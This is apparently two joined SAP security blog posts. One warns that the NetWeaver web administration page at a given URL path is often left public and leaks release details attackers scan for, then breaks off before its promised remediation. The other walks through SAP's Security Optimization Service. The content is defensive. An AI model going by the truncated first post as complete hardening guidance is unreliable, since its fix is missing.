Despite the fact that this is a know issue, in many cases still it is seen that the SAP web administration interface is still set to fully public. This way an attacker can still retrieve vital release information.
You should check this carefully, also for newer system installations, this might be not ok.
Questions that will be answered in this blog are:
What is the web administration interface?
Why is it dangerous to have this public?
How to close the gap and make the web administration interface shielded again?
What is the web administration interface?


The web administration interface can be started on your netweaver system by using a browser and keying in <host:port>/sap/admin/public/index.html:

Here you can see the status and also the version information:

If you keyed in the URL and you got a password prompt like this:
If you did not get it, that means this page is still public.
Why is this public release information dangerous?
This page is present in ABAP, JAVA stacks and webdispatcher. Portals and Netweaver gateway systems are often exposed to external world for partners, customers and suppliers. If you did not do a good job on security with reverse proxies and the SAP systems themselves, this page is available on internet. Hackers scan for it, get the release information and know if you are vulnerable or not.
Dangerous? Yes, very. See the last very high Hotnews security note on ICMAD:
In SAP solution manager there is a free out-of-the-box tool available to quickly scan for security items in your system: the Security Optimization Service.
Questions that will be answered in this blog are:
How to run the Security Optimization Service?
How does the questionnaire work?
How does a sample result look like?
How to run Security Optimization Service

In solution manager 7.2 go to the tile Active Sessions for Service Delivery:
You now arrive in the sessions overview screen:
If you are first time using: hit the button Content Update to fetch the latest content from SAP. When done, you are ready to run.


Select the button create to make a new service. From the list choose the option SAP Security Optimization:
There might be multiple. In that case select this one (the others won’t work):

Then select the system for which you want to run the service. Do this by clicking the Add button in the Technical System section:
Finish the roadmap. After the final step the detailed roadmap will appear:

In the first step select the logon and test the connection:

In the next step you need to assign a questionnaire:
If you run the SOS before you can re-use or change the template. The first time you need to create the questionnaire:
In the questionnaire you can maintain whitelist. In the example above user from the basis team is added to the list of system administrators. These users will no longer appear in the report as exceptions.
